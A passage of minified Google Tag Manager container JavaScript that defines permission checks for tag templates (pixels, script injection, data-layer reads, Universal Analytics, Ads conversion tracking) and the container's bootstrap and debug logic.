Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.F="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Uc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=FR(K.m.La);g=g!=void 0&&g!==!1;if(P(24)){var h={},l=(h[K.m.ab]=e,h[K.m.wc]=c,h[K.m.Eb]=d,h[K.m.Ub]=f,h[K.m.La]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Hb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.cb]=(n[K.m.Ff]=b.vtp_acceptIncoming,n[K.m.sa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.vd]=b.vtp_urlPosition,n[K.m.Qc]=b.vtp_formDecoration,n)}if(P(243)){var p=DR();p&&p.length>0&&(l[K.m.Fb]={plf:p.join(".")})}var q=ip(hp(gp(fp(Po(new Oo(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),qb),qb),!0));q.eventMetadata[Q.A.Wb]=JR.Da;KK("",K.m.ma,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||ws())$t(a,r),Ks(r);kq()!==2?Ut(r):St(r);fu(["aw","dc"],r);yu(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");du(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Ls(Cs(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Ls("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=ip(new Oo(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));WI({D:t});Py({D:t,ej:!1,Ue:g,Yc:r,Lh:!0});ym=!0;b.vtp_enableUrlPassthrough&&iu(["aw","dc","gb"]);ku(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.F="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},U:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.F="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},U:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.F="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(ah(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},U:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.F="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},U:b,kn:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.F="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&ph(qj(g))||c==="specific"&&sh(qj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},U:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.F="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},U:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.F="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},U:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.F="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(sh(qj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},U:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Z.__read_container_data.F="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&sd(b.vtp_dataLayerVariable)?c=vR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=yR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.F="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?zR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};HP(c,
Zm,function(p){return Cb(p)});HP(c,an,function(p){return Number(p)});var d=na(Object,"assign").call(Object,{},c,a(b));d[K.m.ei]=!0;var e=AR(b.vtp_conversionCookiePrefix,c[K.m.Db],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Db]=e;d[K.m.ub]=f;d[K.m.La]=FR(K.m.La);b.vtp_enableDynamicRemarketing&&(d[K.m.Ca]=AR(b.vtp_eventValue,c[K.m.Ca],""),d[K.m.oa]=AR(b.vtp_eventItems,c[K.m.oa]));b.vtp_rdp&&(d[K.m.Vb]=!0);d[K.m.Oa]=AR(b.vtp_userId,
c[K.m.Oa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");az(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[Q.A.Wb]=[JR.Da,JR.Yb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};GP(n.eventMetadata,g);OA(Jo(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Cb(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&vR(yR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);vR(yR(n.vtp_fieldsToSet,"fieldName","value"),p);Cb(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!zj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=yj(p._x_19,"/analytics.js"),t=Vy("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);ER(q==="analytics.js"&&u?u:t,function(){var v=uz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;vR(yR(t.vtp_contentGroup,"index","group"),q);vR(yR(t.vtp_dimension,"index","dimension"),r);vR(yR(t.vtp_metric,"index","metric"),
u);var v=vR(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=vR(n,v)}vR(yR(n.vtp_contentGroup,"index","group"),q);vR(yR(n.vtp_dimension,"index","dimension"),r);vR(yR(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(eo()),C=E+".");var G=function(ta,pa){for(var Na in pa)pa.hasOwnProperty(Na)&&
(x[ta+Na]=pa[Na])};G("contentGroup",q);G("dimension",r);G("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Bb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.sc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.sa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Qc]=n.vtp_decorateFormsAutoLink;x[K.m.cb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Bb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var N={};a(x,N);x.name||(N.gtmTrackerName=E);N.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(N.nonInteraction=n.vtp_nonInteraction);var ba=ip(hp(gp(fp(Po(new Oo(n.vtp_gtmEventId,n.vtp_gtmPriorityId),N),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(ba.eventMetadata[Q.A.Rm]=!0);AL(y,z,Date.now(),ba);var U=
xz(n.vtp_functionName);if(rb(U)){var M=function(ta){var pa=[].slice.call(arguments,0);pa[0]=C+pa[0];U.apply(window,pa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Uc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.F="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.F="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.F="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(sh(qj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},U:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.F="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},U:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?FR(h):AR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.F="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=yR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?zR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};HP(f,Zm,function(y){return Cb(y)});HP(f,an,function(y){return Number(y)});var g=AR(b.vtp_conversionCookiePrefix,f[K.m.Db],"");g==="_gcl"&&(g=void 0);var h={},l=na(Object,"assign").call(Object,{},f,(h[K.m.Ca]=AR(b.vtp_conversionValue,f[K.m.Ca],"")||0,h[K.m.kb]=AR(b.vtp_currencyCode,f[K.m.kb],""),h[K.m.Ba]=AR(b.vtp_orderId,f[K.m.Ba],""),h[K.m.Db]=g,h[K.m.ub]=c,h[K.m.bi]=d,h[K.m.La]=FR(K.m.La),h[K.m.Ia]=
FR("developer_id"),h));b.vtp_rdp&&(l[K.m.Vb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Sy.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.lf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.jf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.kf,"vtp_awFeedLanguage","aw_feed_language","");P(113)&&(p(K.m.Ac,"vtp_awMerchantId","merchant_id",""),p(K.m.yc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.zc,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.hf,"vtp_discount","discount","");p(K.m.oa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.zd]=AR(b.vtp_deliveryPostalCode,f[K.m.zd],""),l[K.m.te]=AR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Jc]=AR(b.vtp_deliveryCountry,f[K.m.Jc],""),l[K.m.rd]=AR(b.vtp_shippingFee,f[K.m.rd],""));b.vtp_transportUrl&&(l[K.m.Tc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;az(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Ib]=t);var v={},x={eventMetadata:(v[Q.A.Wb]=P(275)?[JR.Da,JR.Ha]:JR.Ha,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};GP(x.eventMetadata,r);OA(Jo(u,K.m.zo,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.F="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},U:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.F="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},U:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.F="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},U:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.F="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},U:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.F="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},U:a}})}();





var KR={},ao={dataLayer:pp,callback:function(a){KR.hasOwnProperty(a)&&rb(KR[a])&&KR[a]();delete KR[a]},bootstrap:0};ao.onHtmlSuccess=wC(!0),ao.onHtmlFailure=wC(!1);
function LR(){$n();Yj();Yy();Jb(dj,Z.securityGroups);var a=Uj(Vj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;xn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);sC(),Yf({vr:function(d){return d===qC},Dq:function(d){return new tC(d)},wr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Lr:function(d){var e;if(d===qC)e=d;else{var f=eo();rC[f]=d;e='google_tag_manager["rm"]["'+Rj()+'"]('+f+")"}return e}});
ag={yq:xg}}function MR(){var a=D(60);a&&a&&(MJ[a]=!0)}
function Jm(){try{if(kg(47)||!hk()){Vi();if(P(109)){}Va[6]=!0;var a=Zn("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Fn(a);ho();UC();Fq();AA();if(Zj()){D(5);jE();Yz().removeExternalRestrictions(Rj());}else{
YJ();sv();Zf();Vf=Z;Wf=CC;Qx();qR();LR();AC();Hm||(Gm=Lm(),Gm["0"]&&jm(em.Z.Ce,JSON.stringify(Gm)));Wn();EB();GA();lB=!1;A.readyState==="complete"?nB():Sc(w,"load",nB);zA();Dk&&(zp(Mp),w.setInterval(Lp,864E5),zp(VC),zp(Jz),zp(dx),zp(Pp),zp(YC),zp(Wz),P(120)&&(zp(Oz),zp(Pz),zp(Qz)),xC={},zp(zC));Fk&&(vm(),yo(),GB(),UB(),PB(),nk("bt",String(kg(47)?2:kg(50)?1:0)),nk("ct",String(kg(47)?
0:kg(50)?1:3)),KB(),OB(),SB());oC();Fm(1);kE();ao.bootstrap=Gb();kg(51)&&DB();P(109)&&zx();typeof w.name==="string"&&Lb(w.name,"web-pixel-sandbox-CUSTOM")&&id()?tR("dMDg0Yz"):w.Shopify&&(tR("dN2ZkMj"),id()&&tR("dNTU0Yz"));MR()}}}catch(b){Fm(5),Ip()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");kn(n)&&(l=h.Ll)}function c(){l&&Ec?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=qj(A.referrer);d=mj(e,"host")===D(38)}if(!d){var f=Br(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Nc(D(40)))}var g=function(t){var v="GTM",x="GTM";$i&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Nc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+vp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ec,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:Oj(),canonicalId:D(6)},aliases:Sj(),destinations:Pj()}};C.data.resume=function(){a()};kg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Fp:1,dm:2,Em:3,uk:4,Ll:5};h[h.Fp]="GTM_DEBUG_LEGACY_PARAM";h[h.dm]="GTM_DEBUG_PARAM";h[h.Em]="REFERRER";h[h.uk]="COOKIE";h[h.Ll]="EXTENSION_PARAM";var l=void 0,n=void 0,p=kj(w.location,"query",!1,void 0,"gtm_debug");kn(p)&&(l=h.dm);if(!l&&A.referrer){var q=qj(A.referrer);mj(q,
"host")===D(24)&&(l=h.Em)}if(!l){var r=Br("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.uk)}l||b();if(!l&&jn(n)){var u=!1;Sc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!kg(47)||Lm()["0"]?Jm():Im()});

})()

